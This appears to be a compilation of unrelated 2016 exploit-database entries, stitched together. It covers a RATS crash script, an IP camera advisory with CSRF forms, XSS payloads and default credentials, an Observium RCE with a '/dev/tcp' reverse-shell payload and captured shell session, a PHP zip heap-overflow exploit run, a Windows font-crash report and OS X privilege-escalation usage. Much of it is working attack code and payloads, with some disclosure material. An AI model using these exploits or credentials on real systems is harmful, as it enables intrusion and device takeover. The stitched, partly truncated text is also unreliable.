# Author Contact: twitter.com/david_silveiro
# Website: Xino.co.uk
# Software Link: https://code.google.com/archive/p/rough-auditing-tool-for-security/downloads
# Version: RATS 2.3
# Tested on: Ubuntu 14.04 LTS
# CVE : 0 day
from os import system
def crash():
with open('crash.c', 'w') as file:
file.write("char g [MAX_SIZE];") # Out of Block array, causes crash
try:
com = ('rats -w3 --xml crash.c')
return system(com)
except:
print("Is RATS installed?")
def main():
print("Author: David Silveiro ")
print("Website: Xino.co.uk ")
print("Title: RATS 2.3 Array Out Of Block Crash \n")
crash()
if __name__ == "__main__":
main()
_ _ _ _ _ _ _ _ _ _
/ \ / \ / \ / \ / \ / \ / \ / \ / \ / \
( 0 | R | W | 3 | L | L | L | 4 | 8 | 5 )
\_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/
www.orwelllabs.com
securityadivisory
@orwelllabs
;)(r
By sitting in the alcove, and keeping well back,
Winston was able to remain outside the range of the telescreen...
* Adivisory Information
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
(+) Title: Merit Lilin IP Cameras Multiple Vulnerabilities
(+) Vendor: Merit Lilin Enterprise Co., Ltd.
(+) Research and Advisory: Orwelllabs
(+) Adivisory URL:
http://www.orwelllabs.com/2016/04/merit-lilin-ip-cameras-multiple_27.html
(+) OLSA-ID: OLSA-2016-04-28
(+) Affected Versions: L series products with firmware 1.4.36/1.2.02, OS
Version: Linux 2.6.38/Linux 2.6.32
(+) IoT Attack Surface: Device Administrative
Interface/Authentication/Authorization
(+) Owasp IoTTop10: I1, I2
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
* Adivisory Overview
--+---------------------------------------------+------+--------------------------------------------
id| Vulnerability Title | Rank | Attack Surface
--+---------------------------------------------+------+--------------------------------------------
1 | Multiple Cross-site Request Forgery | I1 | Insecure Web Interfaces
2 | Multiple Cross-site Scripting/HTML Injection| I1 | Insecure Web
Interfaces
3 | Hard-coded credentials | I1 | Insecure Web Interfaces
4 | Cleartext sensitive data | I1 | Insecure Web Interfaces
5 | Weak Passwords/Known credentials | I1 | Insecure Web Interfaces
6 | Account lockout | I1 | Insecure Web Interfaces
7 | Poorly Protected Credentials | I2 | Insufficient
Authentication/Authorization
--+---------------------------------------------+------+--------------------------------------------
Vendor Background
=================
LILIN, is a global IP video manufacturer of IP video cameras, recording
devices, and software with over 30 years of experience.
1. Multiple Cross-site Request Forgery
======================================
Merit LILIN IP Cameras are prone to multiple cross-site request forgery
vulnerabilities.
(+) Technical Details and PoCs:
-------------------------------
# Basic >> System >> User
> Changing 'admin' password to 'w!nst0nSm!th'
<html>
<!-- Orwelllabs - Merit Lilin IP Camera - CSRF PoC -->
<body>
<form action="
http://xxx.xxx.xxx.xxx/apply2.cgi?action=useredit&user_seq=1&user_account=admin&user_password=w!nst0nSm!th&user_priority=254&user_group=0
">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
# Basic >> Network >> DDNS
> change DDNS information (user/hostname/password)
<html>
<!-- Orwelllabs - Merit Lilin IP Camera - CSRF PoC -->
<body>
<form action="
http://xxx.xxx.xxx.xxx/apply.cgi?action=ddns_apply&next_page=ddns.asp&ddns_type=0&ddns_flag=1&ddns_account=Winston&ddns_pwd=pass&ddns_hostname=smithwmachine&ddns_new_pwd=&ddns_wanip=
">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
# SNMP
> change community/user/pass/pripass/v3rouser/etc.
<html>
<!-- Orwelllabs - Merit Lilin IP Camera - CSRF PoC -->
<body>
<form action="
http://xxx.xxx.xxx.xxx/snmp?snmpenable=0&v12rwcommunity=public&v12rocommunity=private&v3user=admin&v3authpass=password&v3pripass=w!nst0nSm!th&v3rwuser=public&v3rouser=private
">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
# Basic >> Network >> SIP
> change sip_domain_server/sipreg_username/sipreg_password/sip_port=/etc.
<html>
<!-- Orwelllabs - Merit Lilin IP Camera - CSRF PoC -->
<body>
<form action="
http://xxx.xxx.xxx.xxx/apply.cgi?action=sip_apply&next_page=sip.asp&voip_flag=1&sip_domain_server=lilintw.ddnsipcam.com&sipreg_username=admin&sipreg_password=pass&sipreg_expires=0&sip_port=5060&audiortp_port=7078&videortp_port=9078
">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
2. Multiple Cross-site Scripting/HTML Injection
====================-==========================
Merit Lilin IP Cameras are prone to multiple cross-site scripting
vulnerabilities.
Technical Details and PoCs:
---------------------------
[SAMBA] Advance >> System >> SAMBA Service
------------------------------------------
%- Script: apply.cgi
%- affected parameters:
(+) action
(+) SambaRecordState
(+) SAMBA_OSD
(+) SAMBARecordOption2
(+) SAMBARecordFormat
(+) SAMBAPreRecordTime
(+) SAMBAServer
(+) SAMBAServerPort
(+) SAMBAServerAccount
(+) SAMBAServerPassword
(+) SAMBAServerDirectory
%- [ *** XSS *** ] Payload(1) used:
123%3Cimg%20src=%22x%20%22%20onerror=prompt%28%22Lilin_Password:%22%29%20/%3E
%- URL: http://xxx.xxx.xxx.xxx/apply.cgi?action=[ *** XSS ***
]&SambaRecordState=[ *** XSS *** ]&SAMBA_OSD=[ *** XSS ***
]&SAMBARecordOption2=[ *** XSS *** ]&SAMBARecordFormat=[ *** XSS ***
]&SAMBAPreRecordTime=[ *** XSS *** ]&SAMBAServer=[ *** XSS ***
]&SAMBAServerPort=[ *** XSS *** ]&SAMBAServerAccount=[ *** XSS ***
]&SAMBAServerPassword=[ *** XSS *** ]&SAMBAServerDirectory=[ *** XSS *** ]
[General] -> Basic >> System >> General
---------------------------------------
- Affected script: apply.cgi
- affected parameters:
(+) action
(+) next_page
(+) SAMBAServerDirectory
%- [ *** XSS *** ] Payload(2) used:
%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
%- URL http://xxx.xxx.xxx.xxx/apply.cgi?action=[ *** XSS *** ]&next_page=[
*** XSS ***
]&CAM_NAME=LR6122&ACTIVEX_OSD_NAME=LR6122&CAM_OSD=0&TIMER_OSD=0&ACTIVEX_OSD_ENABLE=0&ACTIVEX_MODE=0
[HTTP POST Service] -> Advance >> Event >> HTTP POST Service
------------------------------------------------------------
- Affected script: apply.cgi
- affected parameters:
(+) AM_HTTP_JPEG
(+) next_page*-*
(+) HTTPPostPort*-*
%- [ *** XSS *** ] Payload used:
123%3Cimg%20src=%22x%20%22%20onerror=prompt%28%22Lilin_Password:%22%29%20/%3E
*-* Payload(2)
%- URL:
http://xxx.xxx.xxx.xxx/apply.cgi?action=httppost_apply&next_page=httppost.asp&HTTPServer=192.168.0.2&HTTPPostPort=56082&HTTPAccount=LILIN&HTTPPassword=control4&AM_HTTP_JPEG=[
*** XSS *** ]
3. Hard-coded credentials
=========================
This application stores hard-coded credentials in html code.
Technical Details and PoCs:
---------------------------
(+) GET -> http://xxx.xxx.xxx.xxx/new/index.htm
HTML Source code:
<script>
var g_ScreenMode = GetCookie('ScreenMode');
if(g_ScreenMode==null || g_ScreenMode=='' || g_ScreenMode==' ')
{
g_ScreenMode = 1;
SetCookie('ScreenMode', 1);
}
var g_AD_OSD_FLAG = GV('0','0');
//Profileno,Width,Height,Type,ScreenSwitch,Resolution,Cmd
var g_CtrlInfo = new Ctrl_ProfileInfo('',0,0,'',g_ScreenMode,'','');
var g_AD_RATE = Number('0');
var g_video_port = Number('0');
var g_spook_port = Number('554');
var g_httpd_auth_account = 'admin'; <<<<<---- user
var g_httpd_auth_passwd = 'pass'; <<<<<---- pass
var g_encode_mode = Number('0');
var g_profile00_fps_dwell = 1000/Number('15');
var g_profile01_fps_dwell = 1000/Number('5');
var g_profile02_fps_dwell = 1000/Number('25');
var g_profile03_fps_dwell = 1000/Number('0');
var g_ACTIVEX_OSD_ENABLE = Number('0');
var g_title_name = 'LR6122';
var g_CAM_OSD = Number('0');
var g_TIMER_OSD = Number('0');
[... Snip ...]
(+) GET -> http://xxx.xxx.xxx.xxx/new/no_sd_file.htm
HTML source code:
[... Snip ...]
//http://192.168.3.162/sdlist?dirlist=0
//http://192.168.3.225/sdlist?filelist=2012081001
//var g_AllDir =
"2012080901,2012080902,2012080903,2012080904,2012080905,2012080906:2012081001,2012081002:2012081101,2012081111";
//var g_AllFiles =
"20120809010124.avi,20120809010234.avi,20120809010334.avi,20120809010434.avi,20120809010534.avi,20120809010643.avi";
var g_httpd_auth_account = GV('admin','admin'); <<<<<---- here
var g_httpd_auth_passwd = GV('pass','pass'); <<<<<---- here
[... Snip ...]
4. Cleartext sensitive data
===========================
Everything is trasmite over HTTP, including credentials,
like this, when an administrador "submmit" the Samba configuration form
(cleartext everywhere).
Technical Details and PoCs:
---------------------------
GET
/apply.cgi?action=sambarec_apply&SambaRecordState=0&SAMBA_OSD=0&SAMBARecordOption2=0&SAMBARecordFormat=0&SAMBAPreRecordTime=5&SAMBAServer=192.168.0.100&SAMBAServerPort=5000&SAMBAServerAccount=admin&SAMBAServerPassword=pass&SAMBAServerDirectory=/Public
HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46cGFzcw==
Connection: keep-alive
5. Weak Default Credentials/Known credentials
=============================================
The vast maiority of these devices remain with default credential
admin:pass (cameras)/admin:1111 (NVR) and costumers are not obligated to
change it during initial setup. The best
6. Account Lockout
==================
There is no control to prevent brute force attacks and to lockout an
account after X failed login attempts.
I1.Impact
---------
Insecure web interfaces can result in data loss or corruption, lack of
accountability, or denial of access and can lead to complete device
takeover.
7. Poorly Protected Credentials
===============================
An attacker in the same network is able to capture and decode the
credentials as they aren't trasmited over HTTPs and are protected using
just Base64 encoding.
Technical Details and PoCs:
---------------------------
> GET Request of) Authentication Process
GET /new/setup.htm HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: O|orwell/labs,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxx.xxx.xxx.xxx/new/setup.htm
Cookie: lang=0; ScreenMode=O-Orw3lll@bs; profileno=0; uimode=1
Connection: keep-alive
Authorization: Basic YWRtaW46cGFzcw==
Affected products
=================
L series with firmware 1.4.36/1.2.02, OS Version: Linux 2.6.38/Linux 2.6.32.
LB1022X
LR7224X
LR7228X
LR7424X
LR7428X
LR7722X
LR7022
LR7922
LR6122X
LR6022X
LR2322X
LR2122
LR312
LR832
LR2522
LD6122X
LD2322X
LD2122
LD2222
*Once this is related with a old bad design its probably that a large range
of products are affected by reported issues.
Timeline
++++++++
2016-03-23: First attemp to contact Vendor
2016-04-22: Request #13617 "Lilin Products Vulnerabilities" created
2016-04-23: Attemp to contact vendor
2016-04-25: Vendor response (ask for details)
2016-04-27: According to the Vendor these issues are already know and will
be remediated in the future.
2016-04-28: Full disclosure
About Orwelllabs
++++++++++++++++
Orwelllabs is an independent security research lab interested in IoT, what
means embedded devices and all its components like web applications, network,
mobile applications and all surface areas prone to attack. Orwelllabs aims
to study, learn and produce some intelligence around this vast and
confusing big picture called smart cities. We have special appreciation for
devices designed to provide security to these highly technological cities,
also known as Iost (Internet of Things Security).
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBFcJl8wBCAC/J8rAQdOoC82gik6LVbH674HnxAAQ6rBdELkyR2S2g1zMIAFt
xNN//A3bUWwFtlrfgiJkiOC86FimPus5O/c4iZc8klm07hxWuzoLPzBPM50+uGKH
xZwwLa5PLuuR1T0O+OFqd9sdltz6djaYrFsdq6DZHVrp31P7LqHHRVwN8vzqWmSf
55hDGNTrjbnmfuAgQDrjA6FA2i6AWSTXEuDd5NjCN8jCorCczDeLXTY5HuJDb2GY
U9H5kjbgX/n3/UvQpUOEQ5JgW1QoqidP8ZwsMcK5pCtr9Ocm+MWEN2tuRcQq3y5I
SRuBk/FPhVVnx5ZrLveClCgefYdqqHi9owUTABEBAAG0IU9yd2VsbExhYnMgPG9y
d2VsbGxhYnNAZ21haWwuY29tPokBOQQTAQgAIwUCVwmXzAIbAwcLCQgHAwIBBhUI
AgkKCwQWAgMBAh4BAheAAAoJELs081R5pszAhGoIALxa6tCCUoQeksHfR5ixEHhA
Zrx+i3ZopI2ZqQyxKwbnqXP87lagjSaZUk4/NkB/rWMe5ed4bHLROf0PAOYAQstE
f5Nx2tjK7uKOw+SrnnFP08MGBQqJDu8rFmfjBsX2nIo2BgowfFC5XfDl+41cMy9n
pVVK9qHDp9aBSd3gMc90nalSQTI/QwZ6ywvg+5/mG2iidSsePlfg5d+BzQoc6SpW
LUTJY0RBS0Gsg88XihT58wnX3KhucxVx9RnhainuhH23tPdfPkuEDQqEM/hTVlmN
95rV1waD4+86IWG3Zvx79kbBnctD/e9KGvaeB47mvNPJ3L3r1/tT3AQE+Vv1q965
AQ0EVwmXzAEIAKgsUvquy3q8gZ6/t6J+VR7ed8QxZ7z7LauHvqajpipFV83PnVWf
ulaAIazUyy1XWn80bVnQ227fOJj5VqscfnHqBvXnYNjGLCNMRix5kjD/gJ/0pm0U
gqcrowSUFSJNTGk5b7Axdpz4ZyZFzXc33R4Wvkg/SAvLleU40S2wayCX+QpwxlMm
tnBExzgetRyNN5XENATfr87CSuAaS/CGfpV5reSoX1uOkALaQjjM2ADkuUWDp6KK
6L90h8vFLUCs+++ITWU9TA1FZxqTl6n/OnyC0ufUmvI4hIuQV3nxwFnBj1Q/sxHc
TbVSFcGqz2U8W9ka3sFuTQrkPIycfoOAbg0AEQEAAYkBHwQYAQgACQUCVwmXzAIb
DAAKCRC7NPNUeabMwLE8B/91F99flUVEpHdvy632H6lt2WTrtPl4ELUy04jsKC30
MDnsfEjXDYMk1GCqmXwJnztwEnTP17YO8N7/EY4xTgpQxUwjlpah++51JfXO58Sf
Os5lBcar8e82m1u7NaCN2EKGNEaNC1EbgUw78ylHU3B0Bb/frKQCEd60/Bkv0h4q
FoPujMQr0anKWJCz5NILOShdeOWXIjBWxikhXFOUgsUBYgJjCh2b9SqwQ2UXjFsU
I0gn7SsgP0uDV7spWv/ef90JYPpAQ4/tEK6ew8yYTJ/omudsGLt4vl565ArKcGwB
C0O2PBppCrHnjzck1xxVdHZFyIgWiiAmRyV83CiOfg37
=IZYl
-----END PGP PUBLIC KEY BLOCK-----
# Exploit title: Observium Commercial - Authenticated RCE
# Author: Dolev Farhi
# Contact: dolevf at protonmail.com
# Date: 28-04-2016
# Vendor homepage: http://observium.org/
# Software version: CE 0.16.7533
Authenticated remote code execution
Using either CSRF or by editing the whois binary field in the Observium webui under Settings-> System Path, an attacker may also change the Path to either [whois, mtr, nmap] to any bash command, and by hitting the url: http://<ObserviumIP>/netcmd.php?cmd=whois&query=8.8.8.8
using any user on Observium (even low privileged) we can trigger a code execution. for example. setting up a listener
root@pt:~# nc -lvp 4444
listening on [any] 4444 ...
and a CSRF which looks like this:
<!--
<html>
<div align="center">
<pre>
<h2><b>CSRF<b></h2>
<body>
<form
action="http://<observiumIP>/settings/section=paths/"
method="POST">
<input type="hidden" name="temp_dir" value="" />
<input type="hidden" name="varset_temp_dir" value="" />
<input type="hidden" name="varset_rrdtool" value="" />
<input type="hidden" name="fping" value="" />
<input type="hidden" name="varset_fping" value="" />
<input type="hidden" name="fping6" value="" />
<input type="hidden" name="varset_fping6" value="" />
<input type="hidden" name="svn" value="" />
<input type="hidden" name="varset_svn" value="" />
<input type="hidden" name="snmpget" value="" />
<input type="hidden" name="varset_snmpget" value="" />
<input type="hidden" name="snmpwalk" value="" />
<input type="hidden" name="varset_snmpwalk" value="" />
<input type="hidden" name="snmpbulkget" value="" />
<input type="hidden" name="varset_snmpbulkget" value="" />
<input type="hidden" name="snmpbulkwalk" value="" />
<input type="hidden" name="varset_snmpbulkwalk" value="" />
<input type="hidden" name="snmptranslate" value="" />
<input type="hidden" name="varset_snmptranslate" value="" />
<input type="hidden" name="ipmitool" value="" />
<input type="hidden" name="varset_ipmitool" value="" />
<input type="hidden" name="virsh" value="" />
<input type="hidden" name="varset_virsh" value="" />
<input type="hidden" name="wmic" value="" />
<input type="hidden" name="varset_wmic" value="" />
<input type="hidden" name="git" value="" />
<input type="hidden" name="varset_git" value="" />
<input type="hidden" name="whois" value="bash -i >& /dev/tcp/192.168.2.222/4444 0>&1; exit" />
<input type="hidden" name="varset_whois" value="" />
<input type="hidden" name="whois_custom" value="1" />
<input type="hidden" name="file" value="" />
<input type="hidden" name="varset_file" value="" />
<input type="hidden" name="dot" value="" />
<input type="hidden" name="varset_dot" value="" />
<input type="submit" name="submit" value="save" />
</form>
</body>
</div>
</html>
or by changing the field of Path to 'whois' binary to 'bash -i >& /dev/tcp/attackerip/4444 0>&1; exit' and then visiting http://observium-server/netcmd.php?cmd=whois&query=8.8.8.8, we trigger the code that is defined in the
whois parameter which gives us a reverse shell on the machine:
you may also use the following python instead:
"""
import sys
import urllib
import urllib2
import cookielib
#!/usr/bin/python
username = 'test'
password = '123456'
timeout = 10
try:
cj = cookielib.CookieJar()
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
login_data = urllib.urlencode({'username' : username, 'password' : password, 'submit' : ''})
opener.open('http://observium-server', login_data, timeout=timeout)
url = 'http://observium-server/netcmd.php?cmd=whois&query=8.8.8.8'
resp = opener.open(url)
except Exception, e:
print e
sys.exit(1)
"""
listening on [any] 4444 ...
192.168.2.155: inverse host lookup failed: Unknown host
connect to [192.168.2.222] from (UNKNOWN) [192.168.2.155] 52413
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-4.1$ ls -l /opt
ls -l /opt
total 48944
drwxrwxr-x 12 1000 1000 4096 Apr 27 13:47 observium
-rw-r--r-- 1 root root 50107191 Jan 27 07:35 observium-community-latest.tar.gz
drwxr-xr-x. 2 root root 4096 Mar 26 2015 rh
<!--
# Exploit title: Observium Commercial - CSRF
# Author: Dolev Farhi
# Contact: dolevf at protonmail.com
# Date: 28-04-2016
# Vendor homepage: http://observium.org/
# Software version: CE 0.16.7533
# Details:
Observium is a low-maintenance auto-discovering network monitoring platform supporting a wide range of device types, platforms and operating systems including Cisco, Windows, Linux, HP, Juniper, Dell, FreeBSD, Brocade, Netscaler, NetApp and many more. Observium focuses on providing a beautiful and powerful yet simple and intuitive interface to the health and status of your network.
CSRF details
due to lack of csrf protection, it is possible to create an additional administrator user, or change the current administrator password since it does not ask for the previous password before changing it.
i.e. New password <Enter new pass> & retype password <Enter new pass>
instead of having to insert the older password.
such an attack would look like this:
-->
<html>
<div align="center">
<pre>
<h2><b>Change admin password<b></h2>
<body>
<form
action="http://observiumIP/edituser/user_id=1/"
method="POST">
<input type="hidden" name="action" value="changepass" />
<input type="hidden" name="new_pass" value="test123" />
<input type="hidden" name="new_pass2" value="test123" />
<input type="submit" name="submit" value="save" />
</form>
</body>
</div>
</html>
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=684
We have encountered a Windows kernel crash in the win32k.sys driver while processing a corrupted TTF font file. An example of a crash log excerpt generated after triggering the bug is shown below:
---
BAD_POOL_HEADER (19)
The pool is already corrupt at the time of the current request.
This may or may not be due to the caller.
The internal pool links must be walked to figure out a possible cause of
the problem, and then special pool applied to the suspect tags or the driver
verifier to a suspect driver.
Arguments:
Arg1: 00000021, the data following the pool block being freed is corrupt. Typically this means the consumer (call stack ) has overrun the block.
Arg2: ff66c000, The pool pointer being freed.
Arg3: 00001038, The number of bytes allocated for the pool block.
Arg4: 00000000, The corrupted value found following the pool block.
Debugging Details:
------------------
BUGCHECK_STR: 0x19_21
POOL_ADDRESS: GetPointerFromAddress: unable to read from 8277684c
Unable to read MiSystemVaType memory at 82755780
ff66c000
CUSTOMER_CRASH_COUNT: 1
DEFAULT_BUCKET_ID: VERIFIER_ENABLED_VISTA_MINIDUMP
PROCESS_NAME: csrss.exe
CURRENT_IRQL: 0
ANALYSIS_VERSION: 6.3.9600.17237 (debuggers(dbg).140716-0327) amd64fre
LAST_CONTROL_TRANSFER: from 82942f90 to 8272cc6b
STACK_TEXT:
b5ccb5c0 82942f90 ff66c000 00000000 ff66c000 nt!ExFreePoolWithTag+0x1b1
b5ccb5d4 9916b9e2 ff66c000 00000000 fb834e78 nt!VerifierExFreePoolWithTag+0x30
b5ccb5e8 99159ebf ff66c010 fb82af24 00000001 win32k!EngFreeMem+0x1f
b5ccb728 9914eda9 0000002c 0000001c b5ccb818 win32k!lGetGlyphBitmap+0x258
b5ccb750 9914ebf6 00000000 00000001 0000001c win32k!ttfdQueryFontData+0x15e
b5ccb7a0 9914de12 ff7a5010 fb82acf0 00000001 win32k!ttfdSemQueryFontData+0x45
b5ccb7e8 991538bd ff7a5010 fb82acf0 00000001 win32k!PDEVOBJ::QueryFontData+0x3e
b5ccb860 991cc470 b5ccbb3c ff6b0300 ff6ab094 win32k!xInsertMetricsPlusRFONTOBJ+0x120
b5ccb890 99145a6f 0000000a ff7bf050 b5ccbbda win32k!RFONTOBJ::bGetGlyphMetricsPlus+0x179
b5ccb8c8 991cbf6e b5ccbb1c b5ccbb3c 00000008 win32k!ESTROBJ::vCharPos_H3+0xf0
b5ccb90c 991456f2 b5ccbbd0 0000000a b5ccbb1c win32k!ESTROBJ::vInit+0x268
b5ccbb2c 991458b5 00000000 b5ccbbd0 fb82acf0 win32k!GreGetTextExtentExW+0x12a
b5ccbc0c 82647a06 2b01027a 006e0bac 0000000a win32k!NtGdiGetTextExtentExW+0x141
b5ccbc0c 76e871b4 2b01027a 006e0bac 0000000a nt!KiSystemServicePostCall
WARNING: Frame IP not in any known module. Following frames may be wrong.
0026f2ac 00000000 00000000 00000000 00000000 0x76e871b4
---
The type of the bugcheck implies a pool-based buffer overflow or some other type of pool corruption, potentially allowing for remote code execution in the context of the Windows kernel. While we have not determined the specific root cause of the vulnerability, we have pinpointed the offending mutations to reside in the "EBLC" and "EBSC" tables.
The issue reproduces on Windows 7. It is easiest to reproduce with Special Pools enabled for win32k.sys, but it is also possible to observe a crash on a default Windows installation in win32k.sys or another location in kernel space, as caused by the corrupted pool state.
Attached is an archive with the proof-of-concept mutated TTF file, together with the original font used to generate it and a corresponding crash log from Windows 7 32-bit.
The vendor communication timeline is as follows:
12/22/2015 Vulnerability is reported to Microsoft.
12/22/2015 MSRC acknowledges the receipt of the report.
01/09/2016 MSRC informs us they are unable to reproduce the issue and ask for a crash dump that may help.
01/11/2016 We send MSRC 32-bit and 64-bit crash dumps, together with additional repro information.
01/11/2016 MSRC acknowledges the receipt of the new information.
01/21/2016 MSRC informs us they still cannot reproduce the crash, and the provided crash dumps didn't help. They ask for more detailed information (full crash dump, environment details, POC program etc.)
01/25/2016 Upon further investigation, we realize that the bugcheck only occurs if the [Computer => Properties => Advanced system settings => Advanced => Performance => Settings => Visual Effects => Smooth edges of screen fonts] option is unchecked in system settings, and let MSRC know about this discovery.
01/25/2016 MSRC confirm that the crash now reproduces reliably on their side.
Since Microsoft was only able to get a repro of this issue on 01/25/2016 due to the non-standard system settings, we are resetting the 90-day period start date to that day.
When the "Smooth edges of screen fonts" option is disabled, the bugcheck also occurs on versions of Windows other than 7 (confirmed with Windows 8.1). By further minimizing the POC sample, it is also possible to trigger the crash by simply opening it in the default "Windows Font Viewer" utility.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39743.zip
Details
=======
An integer wrap may occur in PHP 7.x before version 7.0.6 when reading
zip files with the getFromIndex() and getFromName() methods of
ZipArchive, resulting in a heap overflow.
php-7.0.5/ext/zip/php_zip.c
,----
| 2679 static void php_zip_get_from(INTERNAL_FUNCTION_PARAMETERS, int type) /* {{{ */
| 2680 {
| ....
| 2684 struct zip_stat sb;
| ....
| 2689 zend_long len = 0;
| ....
| 2692 zend_string *buffer;
| ....
| 2702 if (type == 1) {
| 2703 if (zend_parse_parameters(ZEND_NUM_ARGS(), "P|ll", &filename, &len, &flags) == FAILURE) {
| 2704 return;
| 2705 }
| 2706 PHP_ZIP_STAT_PATH(intern, ZSTR_VAL(filename), ZSTR_LEN(filename), flags, sb); // (1)
| 2707 } else {
| 2708 if (zend_parse_parameters(ZEND_NUM_ARGS(), "l|ll", &index, &len, &flags) == FAILURE) {
| 2709 return;
| 2710 }
| 2711 PHP_ZIP_STAT_INDEX(intern, index, 0, sb); // (1)
| 2712 }
| ....
| 2718 if (len < 1) {
| 2719 len = sb.size;
| 2720 }
| ....
| 2731 buffer = zend_string_alloc(len, 0); // (2)
| 2732 n = zip_fread(zf, ZSTR_VAL(buffer), ZSTR_LEN(buffer)); // (3)
| ....
| 2742 }
`----
With `sb.size' from (1) being:
php-7.0.5/ext/zip/lib/zip_stat_index.c
,----
| 038 ZIP_EXTERN int
| 039 zip_stat_index(zip_t *za, zip_uint64_t index, zip_flags_t flags,
| 040 zip_stat_t *st)
| 041 {
| ...
| 043 zip_dirent_t *de;
| 044
| 045 if ((de=_zip_get_dirent(za, index, flags, NULL)) == NULL)
| 046 return -1;
| ...
| 063 st->size = de->uncomp_size;
| ...
| 086 }
`----
Both `size' and `uncomp_size' are unsigned 64bit integers:
php-7.0.5/ext/zip/lib/zipint.h
,----
| 339 struct zip_dirent {
| ...
| 351 zip_uint64_t uncomp_size; /* (cl) size of uncompressed data */
| ...
| 332 };
`----
php-7.0.5/ext/zip/lib/zip.h
,----
| 279 struct zip_stat {
| ...
| 283 zip_uint64_t size; /* size of file (uncompressed) */
| ...
| 290 };
`----
Whereas `len' is signed and has a platform-dependent size:
php-7.0.5/Zend/zend_long.h
,----
| 028 #if defined(__x86_64__) || defined(__LP64__) || defined(_LP64) || defined(_WIN64)
| 029 # define ZEND_ENABLE_ZVAL_LONG64 1
| 030 #endif
| ...
| 033 #ifdef ZEND_ENABLE_ZVAL_LONG64
| 034 typedef int64_t zend_long;
| ...
| 043 #else
| 044 typedef int32_t zend_long;
| ...
| 053 #endif
`----
Uncompressed file sizes in zip-archives may be specified as either 32-
or 64bit values; with the latter requiring that the size be specified in
the extra field in zip64 mode.
Anyway, as for the invocation of `zend_string_alloc()' in (2):
php-7.0.5/Zend/zend_string.h
,----
| 119 static zend_always_inline zend_string *zend_string_alloc(size_t len, int persistent)
| 120 {
| 121 zend_string *ret = (zend_string *)pemalloc(ZEND_MM_ALIGNED_SIZE(_ZSTR_STRUCT_SIZE(len)), persistent); // (4)
| ...
| 133 ZSTR_LEN(ret) = len; // (5)
| 134 return ret;
| 135 }
`----
The `size' argument to the `pemalloc' macro is aligned/adjusted in (4)
whilst the *original* value of `len' is stored as the size of the
allocated buffer in (5). No boundary checking is done in (4) and it may
thus wrap, which would lead to a heap overflow during the invocation of
`zip_fread()' in (3) as the `toread' argument is `ZSTR_LEN(buffer)':
php-7.0.5/Zend/zend_string.h
,----
| 041 #define ZSTR_LEN(zstr) (zstr)->len
`----
On a 32bit system:
,----
| (gdb) p/x ZEND_MM_ALIGNED_SIZE(_ZSTR_STRUCT_SIZE(0xfffffffe))
| $1 = 0x10
`----
The wraparound may also occur on 64bit systems with `uncomp_size'
specified in the extra field (Zip64 mode; ext/zip/lib/zip_dirent.c:463).
However, it won't result in a buffer overflow because of `zip_fread()'
bailing on a size that would have wrapped the allocation in (4):
php-7.0.5/ext/zip/lib/zip_fread.c
,----
| 038 ZIP_EXTERN zip_int64_t
| 039 zip_fread(zip_file_t *zf, void *outbuf, zip_uint64_t toread)
| 040 {
| ...
| 049 if (toread > ZIP_INT64_MAX) {
| 050 zip_error_set(&zf->error, ZIP_ER_INVAL, 0);
| 051 return -1;
| 052 }
| ...
| 063 }
`----
php-7.0.5/ext/zip/lib/zipconf.h
,----
| 130 #define ZIP_INT64_MAX 0x7fffffffffffffffLL
`----
,----
| (gdb) p/x ZEND_MM_ALIGNED_SIZE(_ZSTR_STRUCT_SIZE(0x7fffffffffffffff))
| $1 = 0x8000000000000018
`----
PoC
===
Against Arch Linux i686 with php-fpm 7.0.5 behind nginx [1]:
,----
| $ python exploit.py --bind-port 5555 http://1.2.3.4/upload.php
| [*] this may take a while
| [*] 103 of 4096 (0x67fd0)...
| [+] connected to 1.2.3.4:5555
|
| id
| uid=33(http) gid=33(http) groups=33(http)
|
| uname -a
| Linux arch32 4.5.1-1-ARCH #1 SMP PREEMPT Thu Apr 14 19:36:01 CEST
| 2016 i686 GNU/Linux
|
| pacman -Qs php-fpm
| local/php-fpm 7.0.5-2
| FastCGI Process Manager for PHP
|
| cat upload.php
| <?php
| $zip = new ZipArchive();
| if ($zip->open($_FILES["file"]["tmp_name"]) !== TRUE) {
| echo "cannot open archive\n";
| } else {
| for ($i = 0; $i < $zip->numFiles; $i++) {
| $data = $zip->getFromIndex($i);
| }
| $zip->close();
| }
| ?>
`----
Solution
========
This issue has been fixed in php 7.0.6.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39742.zip
https://github.com/dyntopia/exploits/tree/master/CVE-2016-3078
Source: https://github.com/gdbinit/mach_race
Mach Race OS X Local Privilege Escalation Exploit
(c) fG! 2015, 2016, reverser@put.as - https://reverse.put.as
A SUID, SIP, and binary entitlements universal OS X exploit (CVE-2016-1757).
Usage against a SUID binary:
./mach_race_server /bin/ps _compat_mode
for i in seq 0 1000000; do ./mach_race_client /bin/ps; done
Against an entitled binary to bypass SIP:
./mach_race_server /System/Library/PrivateFrameworks/PackageKit.framework/Versions/A/Resources/system_shove _geteuid
